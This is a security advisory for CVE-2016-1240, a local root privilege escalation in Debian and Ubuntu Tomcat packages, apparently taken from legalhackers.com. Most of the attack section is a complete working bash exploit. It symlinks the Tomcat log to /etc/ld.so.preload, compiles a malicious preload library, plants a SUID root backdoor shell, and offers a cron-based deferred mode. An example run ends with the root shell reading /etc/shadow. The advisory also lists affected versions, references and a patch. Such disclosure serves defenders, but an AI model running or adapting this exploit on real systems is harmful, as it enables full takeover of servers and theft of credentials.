

--- FILE ---
content_type: text/plain
request_url: https://legalhackers.com/advisories/Tomcat-Debian-based-Root-Privilege-Escalation-Exploit.txt
body_size: 5084
content:
=============================================
- Discovered by: Dawid Golunski
- http://legalhackers.com
- dawid (at) legalhackers.com

- CVE-2016-1240
- Release date: 30.09.2016
- Revision: 1
- Severity: High
=============================================


I. VULNERABILITY
-------------------------

Apache Tomcat packaging on Debian-based distros - Local Root Privilege Escalation

Affected debian packages:

Tomcat 8 <= 8.0.36-2 
Tomcat 7 <= 7.0.70-2      
Tomcat 6 <= 6.0.45+dfsg-1~deb8u1

Ubuntu systems are also affected. See section VII. for details.
Other systems using the affected debian packages may also be affected.


II. BACKGROUND
-------------------------

"The Apache TomcatÂ® software is an open source implementation of the 
Java Servlet, JavaServer Pages, Java Expression Language and Java WebSocket 
technologies. The Java Servlet, JavaServer Pages, Java Expression Language 
and Java WebSocket specifications are developed under the Java Community 
Process.

The Apache Tomcat software is developed in an open and participatory 
environment and released under the Apache License version 2. 
The Apache Tomcat project is intended to be a collaboration of the 
best-of-breed developers from around the world.

Apache Tomcat software powers numerous large-scale, mission-critical web 
applications across a diverse range of industries and organizations. 
Some of these users and their stories are listed on the PoweredBy wiki page.
"

http://tomcat.apache.org/


III. INTRODUCTION
-------------------------

Tomcat (6, 7, 8) packages provided by default repositories on Debian-based 
distributions (including Debian, Ubuntu etc.) provide a vulnerable
tomcat init script that allows local attackers who have already gained access 
to the tomcat account (for example, by exploiting an RCE vulnerability
in a java web application hosted on Tomcat, uploading a webshell etc.) to
escalate their privileges from tomcat user to root and fully compromise the 
target system.

IV. DESCRIPTION
-------------------------

The vulnerability is located in the tomcat init script provided by affected
packages, normally installed at /etc/init.d/tomcatN. 

The script for tomcat7 contains the following lines:

-----[tomcat7]----

# Run the catalina.sh script as a daemon
set +e
touch "$CATALINA_PID" "$CATALINA_BASE"/logs/catalina.out
chown $TOMCAT7_USER "$CATALINA_PID" "$CATALINA_BASE"/logs/catalina.out

-------[eof]------

Local attackers who have gained access to the server in the context of the
tomcat user (for example, through a vulnerability in a web application) would 
be able to replace the log file with a symlink to an arbitrary system file 
and escalate their privileges to root once Tomcat init script (running as root)
re-opens the catalina.out file after a service restart, reboot etc.

As attackers would already have a tomcat account at the time of exploitation,
they could also kill the tomcat processes to introduce the need for a restart.


V. PROOF OF CONCEPT EXPLOIT
-------------------------

------[ tomcat-rootprivesc-deb.sh ]------

#!/bin/bash
#
# Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit
#
# CVE-2016-1240
#
# Discovered and coded by:
#
# Dawid Golunski
# http://legalhackers.com
#
# This exploit targets Tomcat (versions 6, 7 and 8) packaging on 
# Debian-based distros including Debian, Ubuntu etc.
# It allows attackers with a tomcat shell (e.g. obtained remotely through a 
# vulnerable java webapp, or locally via weak permissions on webapps in the 
# Tomcat webroot directories etc.) to escalate their privileges to root.
#
# Usage:
# ./tomcat-rootprivesc-deb.sh path_to_catalina.out [-deferred]
#
# The exploit can used in two ways:
#
# -active (assumed by default) - which waits for a Tomcat restart in a loop and instantly
# gains/executes a rootshell via ld.so.preload as soon as Tomcat service is restarted. 
# It also gives attacker a chance to execute: kill [tomcat-pid] command to force/speed up
# a Tomcat restart (done manually by an admin, or potentially by some tomcat service watchdog etc.)
#
# -deferred (requires the -deferred switch on argv[2]) - this mode symlinks the logfile to 
# /etc/default/locale and exits. It removes the need for the exploit to run in a loop waiting. 
# Attackers can come back at a later time and check on the /etc/default/locale file. Upon a 
# Tomcat restart / server reboot, the file should be owned by tomcat user. The attackers can
# then add arbitrary commands to the file which will be executed with root privileges by 
# the /etc/cron.daily/tomcatN logrotation cronjob (run daily around 6:25am on default 
# Ubuntu/Debian Tomcat installations).
#
# See full advisory for details at:
# http://legalhackers.com/advisories/Tomcat-DebPkgs-Root-Privilege-Escalation-Exploit-CVE-2016-1240.html
#
# Disclaimer:
# For testing purposes only. Do no harm.
#

BACKDOORSH="/bin/bash"
BACKDOORPATH="/tmp/tomcatrootsh"
PRIVESCLIB="/tmp/privesclib.so"
PRIVESCSRC="/tmp/privesclib.c"
SUIDBIN="/usr/bin/sudo"

function cleanexit {
	# Cleanup 
	echo -e "\n[+] Cleaning up..."
	rm -f $PRIVESCSRC
	rm -f $PRIVESCLIB
	rm -f $TOMCATLOG
	touch $TOMCATLOG
	if [ -f /etc/ld.so.preload ]; then
		echo -n > /etc/ld.so.preload 2>/dev/null
	fi
	echo -e "\n[+] Job done. Exiting with code $1 \n"
	exit $1
}

function ctrl_c() {
        echo -e "\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation."
	cleanexit 0
}

#intro 
echo -e "\033[94m \nTomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit\nCVE-2016-1240\n"
echo -e "Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m"

# Args
if [ $# -lt 1 ]; then
	echo -e "\n[!] Exploit usage: \n\n$0 path_to_catalina.out [-deferred]\n"
	exit 3
fi
if [ "$2" = "-deferred" ]; then
	mode="deferred"
else
	mode="active"
fi

# Priv check
echo -e "\n[+] Starting the exploit in [\033[94m$mode\033[0m] mode with the following privileges: \n`id`"
id | grep -q tomcat
if [ $? -ne 0 ]; then
	echo -e "\n[!] You need to execute the exploit as tomcat user! Exiting.\n"
	exit 3
fi

# Set target paths
TOMCATLOG="$1"
if [ ! -f $TOMCATLOG ]; then
	echo -e "\n[!] The specified Tomcat catalina.out log ($TOMCATLOG) doesn't exist. Try again.\n"
	exit 3
fi
echo -e "\n[+] Target Tomcat log file set to $TOMCATLOG"

# [ Deferred exploitation ]

# Symlink the log file to /etc/default/locale file which gets executed daily on default
# tomcat installations on Debian/Ubuntu by the /etc/cron.daily/tomcatN logrotation cronjob around 6:25am.
# Attackers can freely add their commands to the /etc/default/locale script after Tomcat has been
# restarted and file owner gets changed.
if [ "$mode" = "deferred" ]; then
	rm -f $TOMCATLOG && ln -s /etc/default/locale $TOMCATLOG
	if [ $? -ne 0 ]; then
		echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
		cleanexit 3
	fi
	echo -e  "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
	echo -e  "\n[+] The current owner of the file is: \n`ls -l /etc/default/locale`"
	echo -ne "\n[+] Keep an eye on the owner change on /etc/default/locale . After the Tomcat restart / system reboot"
	echo -ne "\n    you'll be able to add arbitrary commands to the file which will get executed with root privileges"
	echo -ne "\n    at ~6:25am by the /etc/cron.daily/tomcatN log rotation cron. See also -active mode if you can't wait ;)\n\n"
	exit 0
fi

# [ Active exploitation ]

trap ctrl_c INT
# Compile privesc preload library
echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"
cat <<_solibeof_>$PRIVESCSRC
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/stat.h>
#include <unistd.h>
#include <dlfcn.h>
uid_t geteuid(void) {
	static uid_t  (*old_geteuid)();
	old_geteuid = dlsym(RTLD_NEXT, "geteuid");
	if ( old_geteuid() == 0 ) {
		chown("$BACKDOORPATH", 0, 0);
		chmod("$BACKDOORPATH", 04777);
		unlink("/etc/ld.so.preload");
	}
	return old_geteuid();
}
_solibeof_
gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl
if [ $? -ne 0 ]; then
	echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC."
	cleanexit 2;
fi

# Prepare backdoor shell
cp $BACKDOORSH $BACKDOORPATH
echo -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"

# Safety check
if [ -f /etc/ld.so.preload ]; then
	echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."
	cleanexit 2
fi

# Symlink the log file to ld.so.preload
rm -f $TOMCATLOG && ln -s /etc/ld.so.preload $TOMCATLOG
if [ $? -ne 0 ]; then
	echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
	cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"

# Wait for Tomcat to re-open the logs
echo -ne "\n[+] Waiting for Tomcat to re-open the logs/Tomcat service restart..."
echo -e  "\nYou could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)"
while :; do 
	sleep 0.1
	if [ -f /etc/ld.so.preload ]; then
		echo $PRIVESCLIB > /etc/ld.so.preload
		break;
	fi
done

# /etc/ld.so.preload file should be owned by tomcat user at this point
# Inject the privesc.so shared library to escalate privileges
echo $PRIVESCLIB > /etc/ld.so.preload
echo -e "\n[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: \n`ls -l /etc/ld.so.preload`"
echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"
echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"

# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)
echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!"
sudo --help 2>/dev/null >/dev/null

# Check for the rootshell
ls -l $BACKDOORPATH | grep rws | grep -q root
if [ $? -eq 0 ]; then 
	echo -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`"
	echo -e "\n\033[94mPlease tell me you're seeing this too ;) \033[0m"
else
	echo -e "\n[!] Failed to get root"
	cleanexit 2
fi

# Execute the rootshell
echo -e "\n[+] Executing the rootshell $BACKDOORPATH now! \n"
$BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB"
$BACKDOORPATH -p

# Job done.
cleanexit 0

--------------[ EOF ]--------------------



Example exploit run:
~~~~~~~~~~~~~~

tomcat7@ubuntu:/tmp$ id
uid=110(tomcat7) gid=118(tomcat7) groups=118(tomcat7)

tomcat7@ubuntu:/tmp$ lsb_release -a
No LSB modules are available.
Distributor ID:	Ubuntu
Description:	Ubuntu 16.04 LTS
Release:	16.04
Codename:	xenial

tomcat7@ubuntu:/tmp$ dpkg -l | grep tomcat
ii  libtomcat7-java              7.0.68-1ubuntu0.1               all          Servlet and JSP engine -- core libraries
ii  tomcat7                      7.0.68-1ubuntu0.1               all          Servlet and JSP engine
ii  tomcat7-common               7.0.68-1ubuntu0.1               all          Servlet and JSP engine -- common files

tomcat7@ubuntu:/tmp$ ./tomcat-rootprivesc-deb.sh /var/log/tomcat7/catalina.out 
 
Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit
CVE-2016-1240

Discovered and coded by: 

Dawid Golunski 
http://legalhackers.com 

[+] Starting the exploit in [active] mode with the following privileges: 
uid=110(tomcat7) gid=118(tomcat7) groups=118(tomcat7)

[+] Target Tomcat log file set to /var/log/tomcat7/catalina.out

[+] Compiling the privesc shared library (/tmp/privesclib.c)

[+] Backdoor/low-priv shell installed at: 
-rwxr-xr-x 1 tomcat7 tomcat7 1037464 Sep 30 22:27 /tmp/tomcatrootsh

[+] Symlink created at: 
lrwxrwxrwx 1 tomcat7 tomcat7 18 Sep 30 22:27 /var/log/tomcat7/catalina.out -> /etc/ld.so.preload

[+] Waiting for Tomcat to re-open the logs/Tomcat service restart...
You could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)

[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: 
-rw-r--r-- 1 tomcat7 root 19 Sep 30 22:28 /etc/ld.so.preload

[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload

[+] The /etc/ld.so.preload file now contains: 
/tmp/privesclib.so

[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!

[+] Rootshell got assigned root SUID perms at: 
-rwsrwxrwx 1 root root 1037464 Sep 30 22:27 /tmp/tomcatrootsh

Please tell me you're seeing this too ;) 

[+] Executing the rootshell /tmp/tomcatrootsh now! 

tomcatrootsh-4.3# id
uid=110(tomcat7) gid=118(tomcat7) euid=0(root) groups=118(tomcat7)
tomcatrootsh-4.3# whoami
root
tomcatrootsh-4.3# head -n3 /etc/shadow
root:$6$oaf[cut]:16912:0:99999:7:::
daemon:*:16912:0:99999:7:::
bin:*:16912:0:99999:7:::
tomcatrootsh-4.3# exit
exit

[+] Cleaning up...

[+] Job done. Exiting with code 0 



Video / Demo PoC:
~~~~~~~~~~~~~~~~

http://legalhackers.com/videos/Apache-Tomcat-DebPkg-Root-PrivEsc-Exploit.html


VI. BUSINESS IMPACT
-------------------------

Local attackers who have gained access to tomcat user account (for example 
remotely via a vulnerable web application, or locally via weak webroot perms),
could escalate their privileges to root and fully compromise the affected system.

 
VII. SYSTEMS AFFECTED
-------------------------

The following Debian package versions are affected:

Tomcat 8 <= 8.0.36-2
Tomcat 7 <= 7.0.70-2
Tomcat 6 <= 6.0.45+dfsg-1~deb8u1

A more detailed lists of affected packages can be found at:

Debian:
https://security-tracker.debian.org/tracker/CVE-2016-1240

Ubuntu:
http://www.ubuntu.com/usn/usn-3081-1/

Other systmes that use Tomcat packages provided by Debian may also be affected.

 
VIII. SOLUTION
-------------------------

Debian Security Team was contacted and has fixed affected upstream packages.
Update to the latest tomcat packages provided by your distribution.
 
IX. REFERENCES
-------------------------

http://legalhackers.com

http://legalhackers.com/advisories/Tomcat-DebPkgs-Root-Privilege-Escalation-Exploit-CVE-2016-1240.html

PoC / Demo video of the exploit:
http://legalhackers.com/videos/Apache-Tomcat-DebPkg-Root-PrivEsc-Exploit.html

The exploit's sourcecode
http://legalhackers.com/exploits/tomcat-rootprivesc-deb.sh

CVE-2016-1240
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1240

Ubuntu Security Notice USN-3081-1:
http://www.ubuntu.com/usn/usn-3081-1/

Debian Security Advisory DSA-3669-1 (tomcat7):
https://lists.debian.org/debian-security-announce/2016/msg00249.html
https://www.debian.org/security/2016/dsa-3669

Debian Security Advisory DSA-3670-1 (tomcat8):
https://www.debian.org/security/2016/dsa-3670

https://security-tracker.debian.org/tracker/CVE-2016-1240


X. CREDITS
-------------------------

The vulnerability has been discovered by Dawid Golunski
dawid (at) legalhackers (dot) com
http://legalhackers.com
 
XI. REVISION HISTORY
-------------------------

30.09.2016 - Advisory released
 
XII. LEGAL NOTICES
-------------------------

The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise. I accept no
responsibility for any damage caused by the use or misuse of this information.

